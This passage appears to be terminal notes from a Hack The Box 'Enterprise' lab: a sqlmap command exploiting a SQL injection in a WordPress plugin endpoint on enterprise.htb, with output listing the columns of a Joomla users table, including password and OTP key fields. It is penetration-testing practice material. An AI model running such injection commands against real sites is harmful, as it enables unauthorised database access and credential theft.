 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
+---------------+---------------+
| Column        | Type          |
+---------------+---------------+
| block         | tinyint(4)    |
| name          | varchar(400)  |
| activation    | varchar(100)  |
| email         | varchar(100)  |
| id            | int(11)       |
| lastResetTime | datetime      |
| lastvisitDate | datetime      |
| otep          | varchar(1000) |
| otpKey        | varchar(1000) |
| params        | text          |
| password      | varchar(100)  |
| registerDate  | datetime      |
| requireReset  | tinyint(4)    |
| resetCount    | int(11)       |
| sendEmail     | tinyint(4)    |
| username      | varchar(150)  |
+---------------+---------------+
[13:36:15] [INFO] fetched data logged to text files under '/home/al3j0/.local/share/sqlmap/output/enterprise.htb'
[*] ending @ 13:36:15 /2024-05-22/
/ ~/Doc/Ha/Linux/Enterprise/content / took 15s / ✔ sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.
php?query=1' -D joomladb -T edz2g_users --columns
VPN - root's tasks Reconnaissance - Enumeration